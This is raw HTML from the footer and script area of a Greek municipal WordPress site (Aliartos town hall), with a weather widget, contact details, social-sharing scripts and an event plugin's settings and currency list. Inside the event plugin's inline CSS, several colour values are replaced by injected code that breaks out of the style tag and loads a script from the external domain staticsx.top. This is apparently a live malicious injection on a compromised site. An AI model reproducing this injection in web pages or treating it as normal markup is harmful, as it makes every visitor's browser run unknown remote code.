<div>Ανατολή: 7:40 am</div>
<div>Ηλιοβασίλεμα: 5:37 pm</div>
</div>
</div>
<div id="wpfc1A" style="display:none"><div class='wpff_nav' id='wpfbl2A' onclick="document.getElementById('wpfc1A').style.display='none';document.getElementById('wpfc2A').style.display='block';return false;">Λιγότερες ημέρες...</div>
<div class="wp-forecast-fc">
</div>
<div class='wpff_nav' id='wpfbl1A' onclick="document.getElementById('wpfc1A').style.display='none';document.getElementById('wpfc2A').style.display='block';return false;">Λιγότερες ημέρες...</div>
</div>
<div id="wpfc2A" style="display:block"><div class='wpff_nav' id='wpfbmA' onclick="document.getElementById('wpfc2A').style.display='none';document.getElementById('wpfc1A').style.display='block';return false;">Περισσότερες ημέρες...</div>
</div>
</div>
<div style="clear:inherit;">&nbsp;</div></div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="whitehall_contact_info-1" class="footer-widget widget_whitehall_contact_info">        
		<div class="contact-widget">
			<div class="widget-title"><h3>Επικοινωνία</h3></div>			<div class="widget-content">
				<ul class="info clearfix">
										<li>
						<h5>Τοποθεσία</h5>
						<p>Δημαρχείο Αλιάρτου, Αλίαρτος 320 01</p>
					</li>
										
										<li>
						<h5>Tηλέφωνο</h5>
						<p><a href="tel:302268350211">+30 2268350211</a></p>
					</li>
										
										<li>
						<h5>Email</h5>
						<p><a href="mailto:info@aliartos.gov.gr">info@aliartos.gov.gr</a></p>
					</li>
									</ul>
			</div>
		</div>

        </div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="whitehall_register_your_complaint-1" class="footer-widget widget_whitehall_register_your_complaint">		
		<div class="register-widget">
			<div class="inner-box">
				<div class="upper">
					<div class="icon-box"><i class="flaticon-edit"></i></div>
					<h4>Δήλωση παραπόνου</h4>
				</div>
				<p>Εδώ μπορείτε να αναφέρετε προβλήματα και να υποβάλετε αιτήματα.</p>
				
								<a href="mailto:info@aliartos.gov.gr">Report</a>
							</div>
		</div>

        </div></div>				</div>
			</div>
		</div>
				
		<div class="footer-bottom">
			<div class="auto-container">
				<div class="bottom-inner clearfix">
					<div class="copyright pull-left">
						<p>Powered by ΣΚΑΡΛΑΣ</p>
					</div>
					
										<ul class="footer-nav clearfix pull-right">
											</ul>
									</div>
			</div>
		</div>
	</footer>
	<!-- main-footer end -->
        
	<!--Scroll to top-->
	<button class="scroll-top scroll-to-target" data-target="html">
		<span class="fas fa-angle-up"></span>
	</button>

</div><!-- End Page Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/whitehall-child\/*","\/wp-content\/themes\/whitehall\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aliartos.gov.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"b77b3c6c12","ajax_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.aliartos.gov.gr\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.aliartos.gov.gr","admin_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/","admin_email":"info@pcstospiti.gr","assets_url":"https:\/\/www.aliartos.gov.gr\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"el","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.aliartos.gov.gr\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"13995","zoom_connection_check_nonce":"c22d2c9cac","ticket_status_nonce":"5e2a66778b","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"21 \u0399\u03b1\u03bd\u03bf\u03c5\u03b1\u03c1\u03af\u03bf\u03c5 2026","time_format":"g:i a","time_format_string":"6:24 